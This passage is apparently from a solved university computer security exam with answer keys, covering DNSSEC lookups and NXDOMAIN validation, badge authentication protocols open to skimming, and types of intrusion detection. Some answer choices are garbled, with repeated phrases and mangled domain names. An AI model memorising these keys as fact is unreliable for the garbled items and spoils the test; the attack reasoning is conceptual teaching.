The .edu name server will tell the recursive resolver information about the .berkeley.edu nameserver.The recursive resolver then goes to the berkeley.edu name server with the same request (tragic.insecurity.berkeley.edu).

The berkeley.edu name server will tell the recursive resolver information about the insecurity.berkeley.edu nameserver.

The recursive resolver then goes to the insecurity.berkeley.edu name server with the same request (tragic.insecurity.berkeley.edu).

The insecurity.berkeley.edu name server will have the IP of the requested domain.

Note that no queries for DNSKEY or DS records are ever made because the recursive resolver does not support DNSSEC.

- (b) (4 points) If a recursive resolver with an empty cache which does support DNSSEC wants to look up tragic.insecurity.berkeley.edu, which of the following queries will it make (select all that apply).
	- tragic.insecurity.berkeley.edu from a root
	- tragic.insecurity.berkeley.edu from a nameserver for .edu
	- tragic.insecurity.berkeley.edu from a nameserver for berkeley.edu
	- tragic.insecurity.berkeley.edu from a nameserver for insecurity.berkeley.edu.edu
	- DNSKEY for . from a root
	- DS for . from a root
	- DNSKEY for edu from a root
	- DS for edu from a root
- DNSKEY for edu from a nameserver for .edu
- DS for edu from a nameserver for .edu
- DNSKEY for berkeley.edu from a nameserver for .edu
- DS for berkeley.edu from a nameserver for .edu
- DNSKEY for berkeley.edu from a nameserver for berkeley.edu
- DS for berkeley.edu from a nameserver for berkeley.edu
- DNSKEY for insecurity.berkeley.edu from a nameserver for berkeley.edu
- DS for insecurity.berkeley.eduedu from a nameserver for berkeley.edu

Solution: The recursive resolver will make the same queries as in the previous part.Additionally, the recursive resolver will need DNSKEY records from each name server it contacts (root, .edu, berkeley.edu, insecurity.berkeley.edu) containing the name server's own public key. (The DNSKEY for insecurity.berkeley.edu from a name server for insecurity.berkeley.edu is not listed as an option in the question, because the insecurity.berkeley.edu subdomain does not support DNSSEC.)

Additionally, the recursive resolver needs DS records for each name server it contacts, except for the root, containing an endorsement of the next (child) name server. Namely, root provides a DS record for edu. edu provides a DS record for berkeley.edu. berkeley.edu provides a DS record for insecurity.berkeley.edu.

- (c) (4 points) If a validating recursive resolver looks up horrible.insecurity.berkeley.edu it gets an NXDOMAIN (this name doesn't exist) response. What crypotgraphic assertions can the resolver make about this NXDOMAIN error.
	- insecurity.berkeley.edu not support DNSSEC does O horrible.insecurity.berkeley.edu does not exist
	- Nobody has tampered with the Nobody has tampered with the repies from the berkeley.edu nameserver repies from the insecurity.berkeley.edu nameserver

Solution: NXDOMAIN records are only used in regular DNS (not DNSSEC). DNSSEC uses NSEC records instead. Thus we can conclude that insecurity.berkeley.edu (the name server responsible for queries about horrible.insecurity.berkeley.edu) does not support DNSSEC.

The berkeley.edu name server uses DNSSEC, so we can be sure that nobody has tampered with replies from the berkeley.edu name server. All the records in the replies will be signed with a chain of trust to the root.

The insecurity.berkeley.edu name server does not use DNSSEC, so we cannot be sure that nobody has tampered with the replies from the insecurity.berkeley.edu name server. As a result, it's possible that horrible.insecurity.berkeley.edu does exist, but an attacker has replaced the A record (containing its IP address) with an NXDOMAIN record.

(d) (6 points) If all Berkeley services are mandated to use only end-to-end encrypted protocols, does the removal of DNSSEC have a practical impact on security? Mark ONE of the following and BRIEFLY explain ( $\leq 2$  sentences) your answer.

## Tweet Length Explanation:

Solution: If all Berkeley services use end-to-end encrypted protocols (e.g. TLS), then even if we remove DNSSEC and an attacker provides us with an incorrect IP address for a domain, we will find out that we're talking to the wrong server during the TLS handshake. (Recall that in the TLS handshake, the server authenticates itself by sending its certificate and then proving ownership of the private key corresponding to the public key in the certificate.)## Problem 8 Securing the Vault (40 points)

BearBank stores all of its sensitive company information on a set of "air-gapped" machines (i.e., no Internet connection). These machines are locked inside of a large vault with one door that contains a badge scanner  $(S)$ . Employees at BearBank carry authentication badges that support all of the cryptographic primitives discussed in class.

After taking CS 161, Frodo is hired by BearBank to design a secure protocol for checking whether an employee is authorized to enter the vault. In particular, BearBank would like Frodo's system to protect against "skimming" attacks. In a skimming attack, an attacker (Mallory) knows all of the details about Frodo's authentication protocol, except secret key values; Mallory will interact with a victim on one day and then conduct an attack the next day. Specifically, on day  $#D$ , Mallory tricks an authorized user (Bob) into scanning his badge  $(P)$  on her malicious scanning device. This malicious device and P engage in Frodo's authentication protocol multiple times, and all of P's responses are recorded. The malicious device can spoof messages that look like what the real scanner  $(S)$  would send as long as the messages don't require a secret key to generate. Finally, on the next day  $(Day \#D+1)$ , Mallory tries to gain access to the vault after analyzing the responses recorded from P.

Unfortunately, Frodo skipped CS 161 discussion sections, so he's not sure whether any of the following three designs are truly secure. For the three subparts below, select whether the protocol is secure or insecure. If the protocol prevents skimming attacks while still allowing authorized users to access the vault, then the protocol is secure. A protocol is insecure if either authorized users cannot access the vault or if Mallory can gain access to the vault. Justify your answer in 1-2 sentences: If the protocol is secure, explain what specific cryptographic primitive(s) guarantee its security and why. If the protocol is insecure, briefly describe an attack, or why legitimate users wouldn't be able to access the vault.

- (a) (8 points) Authentication Protocol:
	- 1. For each authorized user, P contains an RSA key pair  $pk, sk$ , where  $pk$  is the public key and sk is the private key. The vault scanner  $S$  stores a copy of each authorized user's pk and has access to an accurate clock.
	- 2. When  $P$  is scanned by  $S$ , it sends  $U$  (the user's name) to  $S$ .
	- 3. S then generates and stores  $N = a$  new, random 128-bit string for the user and sends  $N$  to  $P$ . Since a legitimate badge will complete this entire protocol in under 1 minute, if the user doesn't attempt to authenticate within 2 minutes, S deletes N for that user and will randomly generate a new N during the user's next access attempt.
	- 4. P signs N using its private key:  $X = N_{sk}$ , and sends  $(X, U)$  to S.
	- 5. S checks that X is a legitimate signature for U on the N that it randomly generated for  $U$ . If the signature is valid,  $S$  allows the user to enter the vault and deletes N for the user. Otherwise, access is denied.

Solution: Secure. An attacker could try to get the victim to generate a signature on an arbitrary  $N'$  provided by the attacker, but this  $N'$  will not match any  $N$  generated by the legitimate scanner (with high probability). An attacker can't generate a valid signature on an N provided by the legitimate scanner in the future because RSA signatures are unforgeable without knowledge of the private key. N is randomly generated and deleted after each authorization attempt, and each N can only be used for one entry, so replay attacks are not possible.

- (b) (8 points) Authentication Protocol:
	- 1. For each authorized user, P contains a unique 128-bit symmetric key  $k$ , and S stores a copy of k for each user and has access to an accurate clock.
	- 2. When  $P$  is scanned by  $S$ , it sends  $U$  (the user's name) to  $S$ .
	- 3. S gets the current time from its clock: T, rounded to the neares 30 seconds, and sends T to P.
	- 4. P computes an HMAC of T with k:  $X = HMAC(T, k)$ , and sends  $(X, T, U)$ to S.
	- 5. S checks that X is a valid HMAC on T for U. Additionally, Since a legitimate badge will complete this entire protocol in under 1 minute, S also checks that T is within the past two minutes of the current time on its clock. If both these checks pass, then BearBank allows the user to access to vault. Otherwise, access is denied.



**Solution:** Insecure. The malicious scanner can just ask  $P$  (the victim) to compute HMACs on a bunch of future timestamps (by sending future timestamps to the victim). Then on the next day, the attacker makes an authorization request at the same timestamps so that they can present the HMACs obtained from the victim.

- (c) (8 points) Authentication Protocol:
	- 1. For each authorized user, P contains a unique random 128b secret key  $K_u$  and a highly accurate clock. S stores a copy of each user's k
	- 2. When P is scanned by S, it sends U (the user's name) and  $HMAC(S, time)$ , with the current time rounded to the nearest 30 seconds to  $S$ .- 3. S then checks if  $HMAC(K_u, time)$  for both the current time (rounded to 30 seconds), and the rounded time  $+/- 30$  seconds.
- 

Secure **O** Insecure

Solution: Secure. The attack from the previous part no longer works, because P (the victim) is using its own timestamp now instead of an attacker-provided timestamp. The attacker can receive HMACs of timestamps on the current day from the victim, but these will be useless for attacks on the next day. An attacker can't generate a valid HMAC on a timestamp of the next day because they don't have the user's secret key  $K_u$ , and HMAC is unforgeable without knowledge of the secret key.

Note that  $HMAC(S, time)$  is probably a typo and should be  $HMAC(K_u, time)$ to be consistent with step 3. Also note that  $K_u$  and k are used interchangeably in this subpart.

Just in case an attacker ever manages to get into the vault and install malware onto some of the machines, BearBank has tasked Frodo with installing a secure detection system on all of the machines.

(d) (4 points) For one approach, Frodo is thinking of configuring the machines to only allow read-operations. If any program tries to modify or delete data on a machine, it will explode and trigger an alarm in the vault. Which of the following detection approaches does this best represent? You do not need to explain your answer for this part.

| <b>O</b> Vulnerability based. | <b>O</b> Anomaly based.    |
|-------------------------------|----------------------------|
| <b>O</b> Signature based.     | <b>O</b> Behavioral based. |
| Specification based.          | O Honeypot based.          |

Solution: Specification based detection is when you explicitly whitelist (or specify) what is allowed. In this case, the only thing that is allowed is readoperations. Violation against this specification triggers the alarm. Thus, specification best describes this approach.

